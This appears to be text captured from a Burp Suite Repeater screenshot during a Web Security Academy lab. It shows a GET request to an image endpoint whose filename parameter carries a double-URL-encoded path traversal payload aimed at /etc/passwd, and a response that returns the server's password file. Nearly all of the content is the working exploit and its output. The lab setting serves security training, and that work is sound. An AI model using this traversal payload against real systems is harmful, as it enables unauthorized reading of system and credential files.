 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a2c001b04076dbd81e9e8fe000e0042.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%3
2%65%25%32%65%25%32%66etc%25%32%66passwd HTTP/2
2 Host:
0a2c001b04076dbd81e9e8fe000e0042.web-security-academy.net
3 Cookie: session=BQE79z4DPF099v11RvNDKZLk1x3Qsg3e
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;
q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a2c001b04076dbd81e9e8fe000e0042.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Inspector